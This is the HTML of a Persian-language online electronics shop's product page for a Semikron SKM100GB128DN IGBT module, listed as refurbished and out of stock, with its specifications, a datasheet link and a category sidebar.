							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/shop/" class="fusion-breadcrumb-link"><span >فروشگاه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-breadcrumb-link"><span >قطعات الکترونیک</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/" class="fusion-breadcrumb-link"><span >ترانزیستور</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/" class="fusion-breadcrumb-link"><span >IGBT Modules</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">SKM100GB128DN</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-28511" class="product type-product post-28511 status-publish first outofstock product_cat-igbt-modules has-post-thumbnail shipping-taxable product-type-simple product-grid-view">

	<div class="top-content-wrapper"> <div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
      <div class="single-distime ended">
              <i class="IranAvadaIcons Product-UnAvailable"></i>
        ناموجود
          </div>
   
    <div class="irava-single-icons">
        <div class="irava-better-compare"> <a href="#" class="button add-to-compare-button btn button btn-default theme-button theme-btn" data-product-id="28511" rel="nofollow">مقایسه</a> </div>  	<div class="irava-wishlist"> <button class="woosw-btn woosw-btn-28511" data-id="28511" data-product_name="SKM100GB128DN" data-product_image="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0-150x134.jpg" aria-label="افزودن به علاقه‌مندی‌ها">افزودن به علاقه‌مندی‌ها</button> 	</div> 	        <div class="proshop_share_box">
           <i class="fa fa-share-alt share_icon"></i>
           <div class="fusion-sharing-box fusion-sharing-box-1 boxed-icons" style="background-color:#f6f6f6;margin-top:60px;" data-title="SKM100GB128DN" data-description="دیتاشیت : SKM100GB128DN" data-link="https://javan-electronic.ir/product/skm100gb128dn/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1 boxed-icons"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F&amp;t=SKM100GB128DN" target="_blank" rel="nofollow" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=SKM100GB128DN&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F" target="_blank" rel="noopener noreferrer nofollow" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://reddit.com/submit?url=https://javan-electronic.ir/product/skm100gb128dn/&amp;title=SKM100GB128DN" target="_blank" rel="noopener noreferrer nofollow" title="Reddit" aria-label="Reddit" data-placement="top" data-toggle="tooltip" data-title="Reddit"><i class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F&amp;title=SKM100GB128DN&amp;summary=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SKM100GB128DN" target="_blank" rel="noopener noreferrer nofollow" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F" target="_blank" rel="noopener noreferrer nofollow" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F&amp;name=SKM100GB128DN&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SKM100GB128DN" target="_blank" rel="noopener noreferrer nofollow" title="Tumblr" aria-label="Tumblr" data-placement="top" data-toggle="tooltip" data-title="Tumblr"><i class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SKM100GB128DN&amp;media=" target="_blank" rel="noopener noreferrer nofollow" title="Pinterest" aria-label="Pinterest" data-placement="top" data-toggle="tooltip" data-title="Pinterest"><i class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=SKM100GB128DN&amp;body=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fskm100gb128dn%2F" target="_self" rel="nofollow" title="ایمیل" aria-label="ایمیل" data-placement="top" data-toggle="tooltip" data-title="ایمیل"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" aria-hidden="true"></i></a></span></div></div><style type="text/css">.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;}@media only screen and (max-width:950px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-end !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:640px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style> 
        </div>
    </div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg"><img width="240" height="134" src="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" class="wp-post-image lazyload" alt="" title="skm100gb128dn_0.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" data-large_image_width="240" data-large_image_height="134" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27240%27%20height%3D%27134%27%20viewBox%3D%270%200%20240%20134%27%3E%3Crect%20width%3D%27240%27%20height%3D%27134%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0-75x42.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0-200x112.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg 240w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/skm100gb128dn_0.jpg" data-rel="iLightbox[]" alt="" data-title="skm100gb128dn_0.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">SKM100GB128DN</h2>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-dashed"></div>
<span class="sku_wrapper">شناسه محصول: <span class="sku">jep-48470745</span></span><span class="posted_in">دسته: <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/igbt-modules/">IGBT Modules</a></span><div class="custom_single_excerpt"> 
<div class="post-content woocommerce-product-details__short-description">
	<p>نام قطعه : SKM100GB128DN<br />
نام کارخانه‌ای : SKM100GB128DN<br />
برند : Semikron<br />
پکیج : Module<br />
نوع قطعه : بازسازی شده<br />
عنوان گروه : IGBT Modules</p>
</div>
<div class="clearfix"></div></div><div class = "proshop_send_description" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between" style="max-width:1616px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/express/" target="_blank" aria-label="express-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-4{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-4:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/support/" target="_blank" aria-label="support-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-5{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-5:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/pay_term/" target="_blank" aria-label="pay_term-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-6{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-6:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/refund-policy/" target="_blank" aria-label="day.png-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-7{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-7:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/guarantee_of_origin/" target="_blank" aria-label="Guarantee-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}</style><style type="text/css">.fusion-builder-column-8{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-8:hover{filter: saturate(100%) opacity(100%);}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div>
</div></div></div>	</div>

	<div class="clearfix"></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						مشخصات فنی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3 class="fusion-woocommerce-tab-title">توضیحات</h3>
	
	<p>دیتاشیت : <a href=https://javan-electronic.ir/wp-content/uploads/pdfs/IGBT_Modules/skm100gb128dn.pdf>SKM100GB128DN</a></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="fusion-woocommerce-tab-title">مشخصات فنی</h3>

<table class="shop_attributes woocommerce-group-attributes-layout-1">

	<tr class="attribute_group_row attribute_group_row_other">			
			<th class="attribute_group_name" colspan="2">سایر ویژگی‌ها</th></tr>
		<tr class="attribute_row attribute_row_other">
		
			<td>
				<table class="attribute_name_values">
				 <tr><th class="attribute_name"><div class="iravada_attr_name">Collector Emitter Voltage</div></th><td class="attribute_value"><p>1200 V</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">DC Collector Current</div></th><td class="attribute_value"><p>95 A</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">CE Saturation Voltage</div></th><td class="attribute_value"><p>2.35 V</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Min Operating Temp</div></th><td class="attribute_value"><p>-40 C°</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Max Operating Temp</div></th><td class="attribute_value"><p>+150 C°</p>
</td></tr> <tr class="alt"><th class="attribute_name"><div class="iravada_attr_name">Brand</div></th><td class="attribute_value"><p>Semikron</p>
</td></tr> <tr><th class="attribute_name"><div class="iravada_attr_name">Package</div></th><td class="attribute_value"><p>Module</p>
</td></tr></table>			</td>
		</tr>
		</table>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products clearfix products-5">

			
					
			
					
			
					
			
					
			
					
			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-customsidebar" style="float: right;" >
											
					<div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">فروشگاه جوان الکترونیک</h4></div>			<div class="textwidget"><p>فروشگاه <strong><a href="https://javan-electronic.ir/">جوان الکترونیک</a></strong> ، فروش اینترنتی <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات و لوازم الکترونیکی</a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">دسته‌های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-969 cat-parent current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات الکترونیک</a> <span class="count">(11265)</span><ul class='children'>
<li class="cat-item cat-item-2273"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/">مقاومت</a> <span class="count">(2195)</span></li>
<li class="cat-item cat-item-2984"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/">خازن</a> <span class="count">(1651)</span></li>
<li class="cat-item cat-item-7949"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/">ماژولهای کاربردی</a> <span class="count">(1644)</span></li>
<li class="cat-item cat-item-6044"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/">دیود و یکسوکننده</a> <span class="count">(2020)</span></li>
